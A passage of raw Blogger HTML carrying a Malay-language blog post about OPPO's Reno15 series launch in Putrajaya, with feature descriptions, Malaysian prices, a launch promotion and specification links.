line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003EApa yang menjadikan pengalaman ini lebih menarik adalah apabila setiap tetamu dibekalkan dengan sebuah unit telefon pintar Reno15 untuk digunakan sepanjang majlis berlangsung. \u003Cspan style=\"color: #990000;\"\u003EKak Fas \u003C\/span\u003Emenerima model \u003C\/span\u003E\u003Cspan class=\"s2\" style=\"background-color: white; font-kerning: none;\"\u003E\u003Cspan style=\"color: #800180;\"\u003EReno15 F 5G\u003C\/span\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p4\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EJadi, semua yang hadir diberi peluang keemasan untuk mencuba sendiri keupayaan kamera peranti tersebut bagi menghasilkan kandungan kreatif pada pelbagai hiasan menarik yang telah disediakan di kawasan padang yang luas, lengkap dengan adanya beberapa ekor kuda untuk mereka yang ingin menunggangnya selari dengan tahun baharu Cina tahun ini iaitu Tahun Kuda kan?\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDdT7GKnwsS-QXTuo5Lln0iHnMEn_9mQ7eSUcn_qhBlRGzEpOTQ4XpZi7Ge5nQhe9_QwTg7_vRfbg8kYUQX1ynf3Qta0fU9Gbncc_bLe-JEXuEMU8xr_vJ3p8WgCvj9iXoduhW4qDgop4O8eYPNutuGY8g2M_AaHzntry3z7hBRp6UAK2Fu9vy-2du5AE\/s1362\/Screenshot%202026-01-07%20at%2010.25.06%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"658\" data-original-width=\"1362\" height=\"310\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDdT7GKnwsS-QXTuo5Lln0iHnMEn_9mQ7eSUcn_qhBlRGzEpOTQ4XpZi7Ge5nQhe9_QwTg7_vRfbg8kYUQX1ynf3Qta0fU9Gbncc_bLe-JEXuEMU8xr_vJ3p8WgCvj9iXoduhW4qDgop4O8eYPNutuGY8g2M_AaHzntry3z7hBRp6UAK2Fu9vy-2du5AE\/w640-h310\/Screenshot%202026-01-07%20at%2010.25.06%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjE_EztXCmDm5BybMIeZhvWUZVvBPfnETpv39O7_PwU307Quqjn7Z8_NWuemyXlh9c3WjMhz2hgC0gKLcctCQEo84vXGAKS4wnx5WTCXqMhDirPzeBGBWeRoGHjticfHIlnjEWZ9_KpbLoBagAjAf_nUj_AUvM3sqw-EMz_clFQMFdOkiGxSU5lRRj73HI\/s1370\/Screenshot%202026-01-07%20at%2010.25.17%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"652\" data-original-width=\"1370\" height=\"304\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjE_EztXCmDm5BybMIeZhvWUZVvBPfnETpv39O7_PwU307Quqjn7Z8_NWuemyXlh9c3WjMhz2hgC0gKLcctCQEo84vXGAKS4wnx5WTCXqMhDirPzeBGBWeRoGHjticfHIlnjEWZ9_KpbLoBagAjAf_nUj_AUvM3sqw-EMz_clFQMFdOkiGxSU5lRRj73HI\/w640-h304\/Screenshot%202026-01-07%20at%2010.25.17%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMemang sesuai sungguh lokasi ang dipilih Oppo Malaysia waima keindahan dekorasi luaran tersebut menjadi \"tapak ujian\" terbaik untuk menguji Kamera Swafoto Ultra Lebar 50MP serta pelbagai ciri AI canggih yang menjadi kekuatan utama siri kali ini.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p4\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EApa pun anda mesti nak tahukan apa lagi yang menarik dan istimewanya siri Reno 15 terbaharu ini kan?\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p4\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESelain daripada keupayaan pengimejan, Siri Reno15 menawarkan ketahanan yang mengagumkan dengan kapasiti bateri sehingga 6,500mAh ke atas serta sokongan pengecasan 80W SUPERVOOC bagi memastikan pengguna boleh terus berkarya tanpa gangguan.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p4\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EDiteruskan dengan reka bentuk ikonik yang mendapat inspirasi daripada keindahan aurora, siri ini turut menampilkan modul kamera Dynamic Stellar Ring yang melengkapkan gaya pada bahagian belakang kaca arca sekeping.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9nktAx3LvnuziPcvC9SW2lzZoFb3s2VgrnAmOFzJ4ygrj9p8XGLKZjFvrW7CeaAfL4SyyUjfgxmwNuodOAcB-iCnbCqdHL0wpzHVZIGDO5J-QiVW0vQwv8SrQgk7M6KabzhnNnDo2b_hf2SNdtWxqiF14CacRXkROFcpjThtcNikH_VbYT_qY2NWcoxA\/s800\/Screenshot%202026-01-07%20at%204.56.15%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"374\" data-original-width=\"800\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9nktAx3LvnuziPcvC9SW2lzZoFb3s2VgrnAmOFzJ4ygrj9p8XGLKZjFvrW7CeaAfL4SyyUjfgxmwNuodOAcB-iCnbCqdHL0wpzHVZIGDO5J-QiVW0vQwv8SrQgk7M6KabzhnNnDo2b_hf2SNdtWxqiF14CacRXkROFcpjThtcNikH_VbYT_qY2NWcoxA\/w640-h300\/Screenshot%202026-01-07%20at%204.56.15%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeEGqKzbZRUc1Rli-f9MD_3k4NDPwr6N9gQm0eqeqfoWfzqD7rTKt4-rzCQm-NLNFKjdmABtxm_hCDwH3WEfMq_Alkkt4us75jin_I1HHobom3-k9CA2Kjv4hM87_Mjruo3SOzKytXv27xTmx1Y9wqt128jp36plYA_vQk5efJGQIgTsxMy9gSzzXJQZE\/s800\/Screenshot%202026-01-07%20at%205.29.55%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"800\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeEGqKzbZRUc1Rli-f9MD_3k4NDPwr6N9gQm0eqeqfoWfzqD7rTKt4-rzCQm-NLNFKjdmABtxm_hCDwH3WEfMq_Alkkt4us75jin_I1HHobom3-k9CA2Kjv4hM87_Mjruo3SOzKytXv27xTmx1Y9wqt128jp36plYA_vQk5efJGQIgTsxMy9gSzzXJQZE\/w640-h320\/Screenshot%202026-01-07%20at%205.29.55%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p4\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBagi memenuhi keperluan pengguna yang berbeza, Reno15 Pro 5G hadir dengan paparan kompak 6.32 inci untuk penggunaan sebelah tangan, manakala varian lain seperti Reno15 F 5G menawarkan skrin 120Hz yang lebih luas.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p4\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ECiri AI seperti AI Portrait Glow dan AI Motion Photo Popout diperkenalkan untuk memberikan sentuhan artistik pada setiap rakaman.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p4\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESelain itu, fungsi produktiviti seperti AI Mind Space dan O+ Connect yang membolehkan pemindahan fail rentas ekosistem antara peranti OPPO dan iOS turut dimuatkan bagi melengkapkan keperluan digital pengguna moden.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p4\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESiri OPPO Reno15 kini boleh didapati di Malaysia pada harga \u003Cspan style=\"color: #cc0000;\"\u003ERM2,999 \u003C\/span\u003Euntuk model \u003Cspan style=\"color: #800180;\"\u003EReno15 Pro 5G (12GB+512GB).\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p4\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EModel\u003Cspan style=\"color: #800180;\"\u003E Reno15 5G\u003C\/span\u003E pula dijual pada harga \u003Cspan style=\"color: #cc0000;\"\u003ERM2,399 (512GB) dan RM1,999 (256GB), \u003C\/span\u003Emanakala \u003Cspan style=\"color: #cc0000;\"\u003EReno15 F 5G \u003C\/span\u003Editawarkan bermula pada harga\u003Cspan style=\"color: #cc0000;\"\u003E RM1,499.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"color: #cc0000; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXrgs1yFmjuj7uRfYbhTQHL2b9ic2ZygGEpLwKvOaucjqkdGeGcjKANITjiS2_oh02C6sBHQNNv16qxPy7e4TfxXvOqH4W3Y-65YYbASnjcG8B5Llw0J7-0K1EQjwFewHe3DKnsirawZMMooOnOiSTSeg4vOVHFa-7gvItwp35dVkxLN0aGSQ-y13UmfY\/s800\/Screenshot%202026-01-07%20at%2010.17.17%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"381\" data-original-width=\"800\" height=\"304\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXrgs1yFmjuj7uRfYbhTQHL2b9ic2ZygGEpLwKvOaucjqkdGeGcjKANITjiS2_oh02C6sBHQNNv16qxPy7e4TfxXvOqH4W3Y-65YYbASnjcG8B5Llw0J7-0K1EQjwFewHe3DKnsirawZMMooOnOiSTSeg4vOVHFa-7gvItwp35dVkxLN0aGSQ-y13UmfY\/w640-h304\/Screenshot%202026-01-07%20at%2010.17.17%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p4\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"color: #cc0000; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESempena pelancaran ini, pelanggan yang membeli model terpilih s\u003Cspan style=\"color: #660000;\"\u003Eebelum 16 Januari 2026 \u003C\/span\u003Eberpeluang memiliki \u003Cspan style=\"color: #351c75;\"\u003E\u003Cb\u003EOPPO Watch S\u003C\/b\u003E \u003C\/span\u003Epada harga promosi \u003Cspan style=\"color: #990000;\"\u003ERM99\u003C\/span\u003E, selain menerima hadiah percuma eksklusif seperti \u003Cspan style=\"color: #783f04;\"\u003ESuperstar Ollie\u003C\/span\u003E dan jaminan lanjutan setahun untuk setiap pra-tempahan.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p4\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPendek kata, dengan gabungan teknologi canggih dan pengalaman gaya hidup yang ditonjolkan melalui acara di Putrajaya ini, OPPO jelas membuktikan bahawa Siri Reno15 adalah pilihan utama bagi pencipta kandungan moden di Malaysia.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p4\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EUntuk maklumat lanjut mengenai sepesifikasi lengkap yang lebih terperinci boleh layari:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p4\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EOPPO Reno15 Pro\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E: \u003Ca href=\"https:\/\/tinyurl.com\/Reno15Pro\"\u003E\u003Cspan class=\"s3\" style=\"font-kerning: none;\"\u003Ehttps:\/\/tinyurl.com\/Reno15Pro\u003C\/span\u003E\u003C\/a\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EOPPO Reno15\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E: \u003Ca href=\"https:\/\/tinyurl.com\/Reno15-info\"\u003E\u003Cspan class=\"s3\" style=\"font-kerning: none;\"\u003Ehttps:\/\/tinyurl.com\/Reno15-info\u003C\/span\u003E\u003C\/a\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EOPPO Reno15 F\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E: \u003Ca href=\"https:\/\/tinyurl.com\/Reno15F\"\u003E\u003Cspan class=\"s3\" style=\"font-kerning: none;\"\u003Ehttps:\/\/tinyurl.com\/Reno15F\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"color: #0000ee; font-family: verdana;\"\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/tinyurl.com\/Reno15F\"\u003E\u003Cspan class=\"s3\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca 